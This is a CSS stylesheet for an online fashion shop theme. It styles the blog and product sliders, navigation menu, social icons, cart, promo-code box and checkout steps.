.kl-date-blog {
  font-size: 14px;
  color: #1C2827;
  font-family: inherit;
  padding-top: 15px;
  font-style: italic;
  margin-bottom: 0;
  width: 100%;
}
.slick-dots li button:before {
  opacity: 0.75;
  color: #efe3e5;
}
.kl-block-blog .kl-more-slide {
  font-size: 12px;
  margin: 50px auto 0;
}
.kl-block-blog {
  background: #e0d3b390;
  padding-bottom: 80px;
  position: relative;
  z-index: 2;
}
.kl-block-blog:after {
  background: #fff;
  content: "";
  position: absolute;
  height: 40%;
  width: 100%;
  bottom: 0;
  z-index: -1;
}
.kl-block-single {
  min-height: 490px;
}
.kl-block-single.seoprestahomebanner {
  position: relative;
}
.kl-block-single.seoprestahomebanner > img {
  position: absolute;
  width: 100%;
  object-fit: cover;
  max-height: 100%;
  top: 0;
  padding: 85px 0;
}
.kl-block-single.seoprestahomebanner > .container {
  padding: 85px 0;
}
.kl-block-single.kl-content-box {
  padding: 85px 0;
}
.kl-block-single.kl-content-box p {
  font-weight: 400;
  text-align: center;
  line-height: 40px;
  font-size: 23px;
  padding: 70px 55px;
  letter-spacing: 0;
  z-index: 2;
  max-width: 1060px;
  position: relative;
  margin: 0 auto;
}
.kl-block-single.kl-content-box p:before {
  position: absolute;
  background: #fff;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  z-index: -1;
  top: 0;
  opacity: 0.95;
}
.kl-block-single.kl-content-box p:after {
  position: absolute;
  content: "";
  width: 110%;
  height: 124%;
  left: -5%;
  top: -12%;
  border: 30px solid #fff;
  z-index: -1;
  opacity: 0.7;
  padding: 50px;
}
.kl-block-actuality .kl-more-slide {
  font-size: 12px;
  margin: 50px auto 0;
  font-weight: bold;
}
.kl-block-actuality .slick-list {
  padding: 0 !important;
}
.kl-block-actuality {
  position: relative;
}
.kl-block-actuality .slick-slide {
  width: 170px !important;
  margin: 0 8px;
  opacity: 0.4;
  position: relative;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
  text-align: center;
}
.kl-add-see:hover {
  background: #fff;
  color: #1d1d1d !important;
}
.kl-add-see {
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
}
kl-footer {
  overflow: hidden;
}
.card {
  background: none;
  border: none;
  padding-top: 20px;
}
.card-header {
  background: none;
  border-bottom: 1px solid #1C2827;
  text-align: left;
  padding-left: 0;
  padding-right: 0;
}
.kl-information-footer .svg-inline--fa {
  text-align: right;
  float: right;
  font-size: 11px;
  margin-top: 10px;
}
.kl-block-actuality .slick-prev.slick-arrow, .kl-block-actuality .slick-next.slick-arrow {
  width: 32px;
  top: 50%;
}
.kl-block-service {
  background-size: cover;
}
.kl-footer, .kl-block-single {
  overflow: hidden;
}
.slick-slide img {
  margin: 0 auto;
}
.kl-aff-list .item .kl-img-xts {
  position: relative;
  transition: 0.3s ease-in-out;
  overflow: hidden;
  z-index: 9;
}
b, strong {
  font-weight: bold;
}
.kl-title-h2:after {
  display: none;
}
.kl-title-h2 {
  padding: 0 !important;
}
.kl-block-blog .post-img-wrapper {
  text-align: center;
  position: relative;
  z-index: 9;
}
.kl-block-blog .slick-list {
  padding: 0 !important;
}
.slick-dotted.slick-slider {
  margin-bottom: 10px !important;
  padding-bottom: 100px;
}
#id-qv-slick .slick-list.draggable {
  min-height: 411px !important;
}
.more-description-home {
  margin-top: 20px;
  cursor: pointer;
}
.slick-slider .slick-track, .slick-slider .slick-list, .kl-row-listing {
  display: flex !important;
  flex-wrap: nowrap !important;
}
.slick-slider .slick-track .item, .slick-slider .slick-list .item, .kl-row-listing .item {
  margin: 0;
  padding: 8px;
}
.slick-slider .slick-track .prdt_content, .slick-slider .slick-list .prdt_content, .kl-row-listing .prdt_content {
  display: flex;
  flex-wrap: wrap;
  height: auto;
}
.slick-slider .slick-track .prdt_content .highlighted-informations, .slick-slider .slick-list .prdt_content .highlighted-informations, .kl-row-listing .prdt_content .highlighted-informations {
  position: absolute;
  width: 100%;
  text-align: center;
}
.slick-slider .slick-track .prdt_content .kl-add-see, .slick-slider .slick-list .prdt_content .kl-add-see, .kl-row-listing .prdt_content .kl-add-see {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: -50%;
}
.slick-slider .slick-track .prdt_content .kl-img-xts, .slick-slider .slick-track .prdt_content .kl-title-aff, .slick-slider .slick-track .prdt_content .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-track .prdt_content a, .slick-slider .slick-list .prdt_content .kl-img-xts, .slick-slider .slick-list .prdt_content .kl-title-aff, .slick-slider .slick-list .prdt_content .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-list .prdt_content a, .kl-row-listing .prdt_content .kl-img-xts, .kl-row-listing .prdt_content .kl-title-aff, .kl-row-listing .prdt_content .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title .kl-row-listing .prdt_content a {
  min-width: 100%;
  flex-basis: 100%;
}
.slick-slider .slick-track .prdt_content .kl-img-xts, .slick-slider .slick-list .prdt_content .kl-img-xts, .kl-row-listing .prdt_content .kl-img-xts {
  flex: 1;
}
.slick-slider .slick-track .prdt_content .kl-title-aff, .slick-slider .slick-track .prdt_content .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-track .prdt_content a, .slick-slider .slick-list .prdt_content .kl-title-aff, .slick-slider .slick-list .prdt_content .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-list .prdt_content a, .kl-row-listing .prdt_content .kl-title-aff, .kl-row-listing .prdt_content .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title .kl-row-listing .prdt_content a {
  flex: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  border: none !important;
  min-height: inherit;
  padding: 0;
}
.slick-slider .slick-track .prdt_content .kl-title-aff span, .slick-slider .slick-track .prdt_content .ap5-on-product-page .ap5-pack-product-title a span, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-track .prdt_content a span, .slick-slider .slick-list .prdt_content .kl-title-aff span, .slick-slider .slick-list .prdt_content .ap5-on-product-page .ap5-pack-product-title a span, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-list .prdt_content a span, .kl-row-listing .prdt_content .kl-title-aff span, .kl-row-listing .prdt_content .ap5-on-product-page .ap5-pack-product-title a span, .ap5-on-product-page .ap5-pack-product-title .kl-row-listing .prdt_content a span {
  margin: 0;
  padding: 0 5%;
}
.slick-slider .slick-track .prdt_content .kl-title-aff > a, .slick-slider .slick-track .prdt_content .ap5-on-product-page .ap5-pack-product-title a > a, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-track .prdt_content a > a, .slick-slider .slick-track .prdt_content .kl-title-aff ul, .slick-slider .slick-track .prdt_content .ap5-on-product-page .ap5-pack-product-title a ul, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-track .prdt_content a ul, .slick-slider .slick-list .prdt_content .kl-title-aff > a, .slick-slider .slick-list .prdt_content .ap5-on-product-page .ap5-pack-product-title a > a, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-list .prdt_content a > a, .slick-slider .slick-list .prdt_content .kl-title-aff ul, .slick-slider .slick-list .prdt_content .ap5-on-product-page .ap5-pack-product-title a ul, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-list .prdt_content a ul, .kl-row-listing .prdt_content .kl-title-aff > a, .kl-row-listing .prdt_content .ap5-on-product-page .ap5-pack-product-title a > a, .ap5-on-product-page .ap5-pack-product-title .kl-row-listing .prdt_content a > a, .kl-row-listing .prdt_content .kl-title-aff ul, .kl-row-listing .prdt_content .ap5-on-product-page .ap5-pack-product-title a ul, .ap5-on-product-page .ap5-pack-product-title .kl-row-listing .prdt_content a ul {
  min-width: 100%;
  flex-basis: 100%;
}
.slick-slider .slick-track .prdt_content .kl-title-aff > a, .slick-slider .slick-track .prdt_content .ap5-on-product-page .ap5-pack-product-title a > a, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-track .prdt_content a > a, .slick-slider .slick-list .prdt_content .kl-title-aff > a, .slick-slider .slick-list .prdt_content .ap5-on-product-page .ap5-pack-product-title a > a, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-list .prdt_content a > a, .kl-row-listing .prdt_content .kl-title-aff > a, .kl-row-listing .prdt_content .ap5-on-product-page .ap5-pack-product-title a > a, .ap5-on-product-page .ap5-pack-product-title .kl-row-listing .prdt_content a > a {
  margin-top: 0 !important;
  padding: 0;
}
.slick-slider .slick-track .prdt_content .kl-title-aff > a p, .slick-slider .slick-track .prdt_content .ap5-on-product-page .ap5-pack-product-title a > a p, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-track .prdt_content a > a p, .slick-slider .slick-list .prdt_content .kl-title-aff > a p, .slick-slider .slick-list .prdt_content .ap5-on-product-page .ap5-pack-product-title a > a p, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-list .prdt_content a > a p, .kl-row-listing .prdt_content .kl-title-aff > a p, .kl-row-listing .prdt_content .ap5-on-product-page .ap5-pack-product-title a > a p, .ap5-on-product-page .ap5-pack-product-title .kl-row-listing .prdt_content a > a p {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0;
  width: 100%;
}
.slick-slider .slick-track .prdt_content .kl-title-aff ul, .slick-slider .slick-track .prdt_content .ap5-on-product-page .ap5-pack-product-title a ul, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-track .prdt_content a ul, .slick-slider .slick-list .prdt_content .kl-title-aff ul, .slick-slider .slick-list .prdt_content .ap5-on-product-page .ap5-pack-product-title a ul, .ap5-on-product-page .ap5-pack-product-title .slick-slider .slick-list .prdt_content a ul, .kl-row-listing .prdt_content .kl-title-aff ul, .kl-row-listing .prdt_content .ap5-on-product-page .ap5-pack-product-title a ul, .ap5-on-product-page .ap5-pack-product-title .kl-row-listing .prdt_content a ul {
  margin-top: 0;
  padding-top: 20px;
  align-self: flex-end;
}
.slick-slider .slick-track .prdt_content:hover .kl-add-see, .slick-slider .slick-list .prdt_content:hover .kl-add-see, .kl-row-listing .prdt_content:hover .kl-add-see {
  left: 49%;
  bottom: 40%;
}
.kl-row-listing {
  flex-wrap: wrap !important;
  margin-left: -8px;
  margin-right: -8px;
}
.mask_hidden {
  position: absolute;
  width: 0;
  height: 0;
  z-index: -100;
}
.kl-product-list-left {
  height: 100%;
  margin-bottom: 20px;
}
.kl-product-list-left > .js-qv-mask {
  height: 100% !important;
}
.kl-product-list-left .slick-slider {
  position: relative;
}
.kl-product-list-left .slick-slider > button {
  margin: 0 !important;
  position: relative !important;
  transform: none !important;
}
.kl-product-list-left .slick-slider > button.slick-next {
  bottom: 0 !important;
}
.kl-product-list-left .slick-slider > button.slick-prev {
  top: 0;
}
.kl-product-list-left .slick-slider:not(.slick-vertical) {
  display: flex;
  align-items: center;
}
.kl-product-list-left .slick-slider:not(.slick-vertical) > button.slick-next, .kl-product-list-left .slick-slider:not(.slick-vertical) > button.slick-prev {
  flex-basis: 46px;
  max-width: 46px;
  height: 80px;
  align-self: center;
}
.kl-product-list-left .slick-slider:not(.slick-vertical) > button.slick-next::before, .kl-product-list-left .slick-slider:not(.slick-vertical) > button.slick-prev::before {
  transform: rotate(0deg) !important;
}
.kl-product-list-left .slick-slider:not(.slick-vertical) .slick-list {
  max-width: calc(100% - 92px);
  flex-basis: calc(100% - 92px);
}
.kl-product-list-left .slick-slider:not(.slick-vertical) .slick-list .slick-slide {
  padding: 0 2px;
}
.kl-product-list-left .slick-slider.slick-vertical {
  height: 100%;
  width: 74px;
}
.kl-product-list-left .slick-slider.slick-vertical .slick-list {
  overflow-y: hidden;
}
.kl-product-list-left .slick-slider.slick-vertical .slick-list .slick-slide {
  border: none;
  padding: 5px 0;
}
.kl-product-list-left .slick-slider.slick-vertical .slick-list img {
  margin: 0;
}
.kl-product-list-left .slick-slider.slick-vertical .slick-track {
  position: absolute;
  height: 100% !important;
  flex-wrap: wrap !important;
  align-content: flex-start;
}
.kl-blog-list .item {
  min-width: 269px;
}
.kl-hero-listing .kl-breadcrumb ul > li > a, .kl-hero-listing .kl-breadcrumb ul > li > span, .kl-category-section .kl-intro p, .kl-category-section .kl-intro h1, .kl-category-section .kl-intro h2, .kl-category-section .kl-intro h3, .kl-category-section .kl-intro h4, .kl-category-section .kl-intro h5, .kl-category-section .kl-intro h6, .kl-category-section .kl-intro .kl-see-more {
  font-weight: normal;
  font-stretch: normal;
  line-height: normal;
  color: #fff;
}
.kl-sidebar h2, .PM_ASCriterionGroupSelect, .kl-bx-filter--item select, .kl-filter-xts select, .kl-frm-item select, .kl-frm-item input[type="text"], .kl-frm-item textarea, .kl-bx-filter--item h3, .kl-sub-categories .kl-subtitle, .kl-row-listing .kl-subtitle, .kl-hero-produit .kl-breadcrumb ul > li > a, .kl-details-product h1, .kl-details-product .kl-desc li, .kl-nbr-avis, .kl-frm-item .form-group > label, .kl-quantity, .kl-bg-grey p, .kl-bg-white p, .kl-avi-info p, .kl-avis-content p, .kl-abstract-desc p, .kl-acc-item .kl-acc {
  font-weight: normal;
  font-stretch: normal;
  line-height: normal;
  color: #1d1d1d;
}
.kl-avi-info h3, .kl-avi-info .h3, #index .kl-see-more {
  font-weight: normal;
  font-stretch: normal;
  line-height: normal;
  color: #1C2827;
}
.kl-sub-categories h2, .kl-row-listing h2 {
  font-family: inherit;
  font-size: 42px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #1C2827;
}
.kl-article-xts h3 {
  font-family: inherit;
  font-size: 34px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.31;
  letter-spacing: normal;
  color: #1C2827;
}
.kl-article-xts h4 {
  font-family: inherit;
  font-size: 28px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.31;
  letter-spacing: normal;
  color: #1C2827;
}
.kl-article-xts h5 {
  font-family: inherit;
  font-size: 24px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.31;
  letter-spacing: normal;
  color: #1C2827;
}
.kl-article-xts h6 {
  font-family: inherit;
  font-size: 20px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.31;
  letter-spacing: normal;
  color: #1C2827;
}
.material-icons, .kl-acc-item .kl-acc::after, .kl-acc-item .kl-acc.active::after {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-family: "Material Icons", Arial, sans-serif;
  font-size: 24px;
  /* Preferred icon size */
  font-style: normal;
  font-weight: 500;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  vertical-align: top;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  font-feature-settings: "liga";
}
.fa, .fab, .fad, .fal, .far, .fas {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: "FontAwesome";
  font-weight: 900;
}
.fab {
  font-weight: 400;
}
.brand-icon {
  display: inline-block;
  height: 2.5rem;
  width: 2.5rem;
  background-size: 2rem;
  background-repeat: no-repeat;
  background-position: center;
}
.brand-icon.mini {
  height: 1.2rem;
  width: 1.2rem;
  background-size: 1.2rem;
}
.facebook {
  background-image: url(../../../../../../themes/fashionseo/assets/img/facebook.svg);
}
.twitter {
  background-image: url(../../../../../../themes/fashionseo/assets/img/twitter.svg);
}
.rss {
  background-image: url(.../../../../../../themes/fashionseo/assets/img/rss.svg);
}
.youtube {
  background-image: url(../../../../../../themes/fashionseo/assets/img/youtube.svg);
}
.googleplus {
  background-image: url(../../../../../../themes/fashionseo/assets/img/gplus.svg);
}
.pinterest {
  background-image: url(../../../../../../themes/fashionseo/assets/img/pinterest.svg);
}
.vimeo {
  background-image: url(../../../../../../themes/fashionseo/assets/img/vimeo.svg);
}
.instagram {
  background-image: url(../../../../../../themes/fashionseo/assets/img/instagram.svg);
}
.linkedin {
  background-image: url(../../../../../../themes/fashionseo/assets/img/linkedin.svg);
}
.wsmenu {
  text-transform: none;
  font-weight: normal;
  font-size: 12px;
  font-family: inherit;
}
.wsmenu > .wsmenu-list {
  display: flex !important;
  justify-content: flex-end !important;
}
@media (max-width: 1199px) {
  .wsmenu > .wsmenu-list {
    flex-wrap: wrap;
    align-content: flex-start;
  }
}
@media (max-width: 1199px) {
  .wsmenucontainer .wsmenu > .wsmenu-list > li {
    height: 55px;
  }
  .wsmenucontainer .wsmenu > .wsmenu-list > li a {
    height: 100%;
    display: flex;
    align-items: center;
  }
}
.wsmenu > .wsmenu-list > li {
  text-align: center;
}
.headerfull, .wsmenu > .wsmenu-list > li > ul.sub-menu, .wsmenu > .wsmenu-list > li > .wsmegamenu, .wsmobileheader, .wsmenu > .wsmenu-list > li > a, .wsmenu > .wsmenu-list > li > ul.sub-menu > li > ul.sub-menu > li, .wsmenu > .wsmenu-list > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a, .wsmenu > .wsmenu-list > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > span.obs, body.wsactive, .wsmenu > .wsmenu-list > li > .wsmegamenu span.a {
  background-color: #ffffff;
}
.main-navigation ul li a, .main-navigation ul li span, .mobile-navigation > ul > li a, .mobile-navigation .sub-menu a, .mobile-navigation .sub-menu span, #header .header-nav #menu-icon, .wsmenu > .wsmenu-list > li > a, .wsmenu > .wsmenu-list > li .wstliststy02 li.wstheading a, .wsmenu > .wsmenu-list > li > .navtext > span + span, .wsmenu > .wsmenu-list > li > ul.sub-menu > li > a, .wsmenu > .wsmenu-list > li > ul.sub-menu > li > span.obs, .wsmenu > .wsmenu-list > li > ul.sub-menu > li > ul.sub-menu > li > a, .wsmenu > .wsmenu-list > li > ul.sub-menu > li > ul.sub-menu > li > span.obs, .wsmenu > .wsmenu-list > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a, .wsmenu > .wsmenu-list > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > span.obs, .wsmenu > .wsmenu-list > li .wstheading, .wsmenu > .wsmenu-list > li > .wsmegamenu, .wsmenu > .wsmenu-list > li > .wsmegamenu span.a, .wsmenu > .wsmenu-list > li > .wsmegamenu a {
  color: #1d1d1d;
}
.cart-preview i:not(.pe-7s-shopbag), .wsmenu > .wsmenu-list > li > .wsmenu-click > i, .wsmenu > .wsmenu-list > li > ul.sub-menu > li .wsmenu-click02 > i, .wsmobileheader .wssearch {
  color: #1d1d1d;
}
.wsanimated-arrow span, .wsanimated-arrow span:before, .wsanimated-arrow span:after {
  background: #1d1d1d;
}
.cart-preview i.pe-7s-shopbag {
  color: #000;
}
.header-top i.pe-7s-search {
  color: #000;
}
span.cart-products-count {
  background: #000;
  color: #fff;
}
.wsmenu > .wsmenu-list > li:hover > a {
  box-shadow: 0px -3px 0px -1px inset #1C2827;
}
.wsmenu > .wsmenu-list > li > ul.sub-menu > li:hover > a, .wsmenu > .wsmenu-list > li > ul.sub-menu > li:hover > span.obs {
  background: #e0d3b390;
}
.cart-grid {
  margin-bottom: 1rem;
}
.cart-items {
  margin-bottom: 0;
}
.cart-item {
  padding: 1rem 0;
}
.cart-summary-line {
  clear: both;
}
.cart-summary-line::after {
  display: block;
  clear: both;
  content: "";
}
.cart-summary-line .label {
  padding-left: 0;
  font-weight: normal;
  white-space: inherit;
  color: #1d1d1d;
}
.cart-summary-line .value {
  color: #1d1d1d;
  float: right;
}
.cart-summary-line.cart-summary-subtotals .label, .cart-summary-line.cart-summary-subtotals .value {
  font-weight: normal;
}
/** CART BODY **/
.cart-grid-body {
  margin-bottom: 0.75rem;
}
.cart-grid-body a.label:hover {
  color: #1C2827;
}
.cart-grid-body .card-block {
  padding: 1rem;
}
.cart-grid-body .card-block h1 {
  margin-bottom: 0;
}
.cart-grid-body .cart-overview {
  padding: 1rem;
}
/** CART RIGHT **/
.cart-grid-right .promo-discounts {
  margin-bottom: 0;
}
.cart-grid-right .promo-discounts .cart-summary-line .label {
  color: #1d1d1d;
}
.cart-grid-right .promo-discounts .cart-summary-line .label .code {
  text-decoration: underline;
  cursor: pointer;
}
.block-promo .promo-code {
  background: #e0d3b390;
}
.block-promo .promo-code .alert-danger {
  position: relative;
  margin-top: 1.25rem;
  background: #dc3545;
  color: white;
  display: none;
}
.block-promo .promo-code .alert-danger::after {
  bottom: 100%;
  left: 10%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-bottom-color: #dc3545;
  border-width: 10px;
  margin-left: -10px;
}
.block-promo .promo-code form {
  margin-bottom: 20px;
}
.block-promo .promo-input {
  height: 56px;
  text-indent: 0.625rem;
  width: 70%;
}
.block-promo .promo-input + button {
  text-transform: capitalize;
}
.block-promo .cart-summary-line .label, .block-promo .promo-name {
  color: #1C2827;
  font-weight: 600;
}
.block-promo .cart-summary-line .label a, .block-promo .promo-name a {
  font-weight: normal;
  color: #1C2827;
  display: inline-block;
}
.block-promo .promo-code-button {
  display: inline-block;
}
.block-promo.promo-highlighted {
  padding-bottom: 0;
  margin-bottom: 0;
}
/** CONTENT LEFT **/
.product-line-grid-left img {
  max-width: 100%;
}
/** CONTENT BODY **/
.product-line-grid-body > .product-line-info > .value {
  font-size: 14px;
}
.product-line-grid-body > .product-line-info > .label {
  padding: 0;
  line-height: inherit;
  text-align: left;
  color: #1C2827;
  font-size: 14px;
  white-space: inherit;
}
.product-line-grid-body > .product-line-info > .out-of-stock {
  color: red;
}
.product-line-grid-body > .product-line-info > .available {
  color: #28a745;
}
.product-line-grid-body > .product-line-info > .unit-price-cart {
  padding-left: 0.3125rem;
  font-size: 0.875rem;
  color: #e0d3b390;
}
/** CONTENT LEFT **/
.product-line-grid-right i.material-icons {
  font-size: 22px;
  margin-top: -4px;
  color: #1C2827;
}
.product-line-grid-right > .row > div:nth-child(3), .product-line-grid-right .price {
  display: flex;
  align-items: center;
}
.product-line-grid-right .cart-line-product-actions, .product-line-grid-right .product-price {
  color: #1d1d1d;
  line-height: 36px;
}
.product-line-grid-right .cart-line-product-actions .remove-from-cart, .product-line-grid-right .product-price .remove-from-cart {
  color: #1d1d1d;
  display: inline-block;
  margin-top: 0.3125rem;
}
/*** Responsive part ***/
@media (max-width: 767.98px) {
  .product-line-grid-body {
    margin-bottom: 1rem;
  }
}
@media (max-width: 575.98px) {
  .cart-items {
    padding: 1rem 0;
  }
  .cart-item {
    border-bottom: 1px solid #e0d3b390;
  }
  .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-grid-body .cart-overview {
    padding: 2.5rem;
  }
  .cart-grid-body .no-items {
    padding: 1rem;
    display: inline-block;
  }
  .product-line-grid-left {
    padding-right: 0 !important;
  }
}
@media (max-width: 360px) {
  .product-line-grid-right .qty {
    width: 100%;
  }
  .product-line-grid-right .price {
    width: 100%;
  }
}
#cart .kl-main-content {
  background: #e0d3b390;
}
.product-discount {
  font-weight: normal;
}
.product-discount .regular-price {
  text-decoration: line-through;
  font-size: 16px;
}
.product-discount .discount {
  color: #1C2827;
}
.current-price .price {
  font-weight: normal !important;
}
.cart-search {
  align-self: center;
}
.cart-search i {
  color: #1d1d1d !important;
  font-size: 21px;
}
#cart-subtotal-discount span {
  color: #1C2827;
}
#cart #content-wrapper {
  min-width: 100%;
}
body#checkout #wrapper {
  padding: 20px;
  font-size: 16px;
  color: #1d1d1d;
  font-family: inherit !important;
  background: #e0d3b390;
}
body#checkout #wrapper a {
  color: #1C2827;
}
body#checkout #wrapper a:hover {
  text-decoration: underline;
}
body#checkout .text-muted {
  color: #1C2827 !important;
}
body#checkout .custom-checkbox {
  display: flex;
}
body#checkout .custom-checkbox span {
  flex: 0 0 15px;
  margin-top: 0.1875rem;
}
body#checkout section#content {
  margin-bottom: 1.563rem;
}
body#checkout section.checkout-step {
  background-color: white;
  border-bottom: 1px rgba(0, 0, 0, 0.25) solid;
  padding: 0.9375rem;
}
body#checkout section.checkout-step:last-child {
  border: 0;
}
body#checkout section.checkout-step .step-title {
  font-size: 22px;
  cursor: pointer;
  margin-bottom: 0;
}
body#checkout section.checkout-step .content {
  padding: 0 2.313rem;
}
body#checkout section.checkout-step .step-edit {
  text-transform: lowercase;
  font-weight: normal;
}
body#checkout section.checkout-step .step-edit .edit {
  font-size: 16px;
}
body#checkout section.checkout-step .not-allowed {
  cursor: not-allowed;
  opacity: 0.5;
}
body#checkout section.checkout-step .content, body#checkout section.checkout-step .done, body#checkout section.checkout-step .step-edit {
  display: none;
}
body#checkout section.checkout-step.-current .content {
  display: block;
}
body#checkout section.checkout-step.-current.-reachable.-complete .done, body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {
  display: none;
}
body#checkout section.checkout-step.-current.-reachable.-complete .step-number {
  display: inline-block;
}
body#checkout section.checkout-step.-current.-reachable.-complete .content {
  display: block;
}
body#checkout section.checkout-step.-reachable.-complete h1 .done {
  display: inline-block;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-number {
  display: none;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
  cursor: pointer;
  display: block;
  float: right;
  margin-right: 0.125rem;
  color: #7a7a7a;
}
body#checkout section.checkout-step.-reachable.-complete .content {
  display: none;
}
body#checkout section.checkout-step small {
  color: #7a7a7a;
}
body#checkout section.checkout-step .default-input {
  min-width: 40%;
}
body#checkout section.checkout-step .default-input[name="address1"], body#checkout section.checkout-step .default-input[name="address2"] {
  min-width: 60%;
}
body#checkout section.checkout-step .radio-field {
  margin-top: 1.875rem;
}
body#checkout section.checkout-step .radio-field label {
  display: inline;
}
body#checkout section.checkout-step .checkbox-field div {
  margin-top: 3.75rem;
}
body#checkout section.checkout-step .checkbox-field + .checkbox-field div {
  margin-top: 0;
}
body#checkout section.checkout-step .select-field div {
  background: #f6f6f6;
  padding: 0.625rem 3.125rem;
}
body#checkout section.checkout-step .form-footer {
  text-align: center;
}
body#checkout section.checkout-step #conditions-to-approve {
  padding-top: 1rem;
}
body#checkout section.checkout-step #conditions-to-approve .float-xs-left {
  display: inline-block;
}
body#checkout section.checkout-step #conditions-to-approve .custom-checkbox {
  align-items: center;
}
body#checkout section.checkout-step #conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"] {
  margin-bottom: 0.5rem;
}
body#checkout section.checkout-step .payment-options .custom-radio {
  margin-right: 1.25rem;
}
body#checkout section.checkout-step .payment-options .payment-option {
  margin-bottom: 0.5rem;
}
body#checkout section.checkout-step .custom-checkbox i.material-icons.checkbox-checked {
  display: none;
}
body#checkout section.checkout-step .step-number {
  display: inline-block;
  padding: 0.625rem;
}
body#checkout section.checkout-step .address-selector {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
body#checkout section.checkout-step .address-item {
  background: #f6f6f6;
  margin-bottom: 0.625rem;
  border: 3px solid transparent;
}
body#checkout section.checkout-step .address-item.selected {
  background: white;
  border: #1C2827 3px solid;
}
body#checkout section.checkout-step .address-alias {
  display: inline-block;
  font-weight: 600;
  margin-bottom: 0.625rem;
}
body#checkout section.checkout-step .address {
  flex: 1;
  margin-left: 1.563rem;
  font-weight: normal;
  cursor: pointer;
}
body#checkout section.checkout-step .radio-block {
  padding: 0.9375rem;
  text-align: left;
  cursor: pointer;
}
body#checkout section.checkout-step .custom-radio {
  margin-right: 0;
}
body#checkout section.checkout-step .custom-radio input[type="radio"] {
  height: 1.25rem;
  width: 1.25rem;
}
body#checkout section.checkout-step .delete-address, body#checkout section.checkout-step .edit-address {
  color: #7a7a7a;
  display: inline-block;
  margin: 0 0.3125rem;
}
body#checkout section.checkout-step .delete-address .delete, body#checkout section.checkout-step .delete-address .edit, body#checkout section.checkout-step .edit-address .delete, body#checkout section.checkout-step .edit-address .edit {
  font-size: 16px;
}
body#checkout section.checkout-step hr {
  margin: 0;
}
body#checkout section.checkout-step .address-footer {
  text-align: center;
  padding: 0.625rem;
}
body#checkout section.checkout-step #delivery-addresses, body#checkout section.checkout-step #invoice-addresses {
  margin-top: 1.25rem;
}
body#checkout section.checkout-step .add-address {
  margin-top: 1.25rem;
}
body#checkout section.checkout-step .add-address a {
  color: #232323;
}
body#checkout section.checkout-step .add-address a i {
  font-size: 0.9375rem;
}
body#checkout section.checkout-step .delivery-option {
  background: #f6f6f6;
  padding: 0.9375rem 0;
  margin-bottom: 0.9375rem;
}
body#checkout section.checkout-step .delivery-option label {
  text-align: inherit;
}
body#checkout section.checkout-step .carrier-delay, body#checkout section.checkout-step .carrier-name {
  display: inline-block;
  word-break: break-word;
  text-align: left;
}
body#checkout section.checkout-step #customer-form, body#checkout section.checkout-step #delivery-address, body#checkout section.checkout-step #invoice-address, body#checkout section.checkout-step #login-form {
  margin-left: 0.3125rem;
  margin-top: 1.563rem;
}
body#checkout section.checkout-step #customer-form .form-control-label, body#checkout section.checkout-step #delivery-address .form-control-label, body#checkout section.checkout-step #invoice-address .form-control-label, body#checkout section.checkout-step #login-form .form-control-label {
  text-align: left;
}
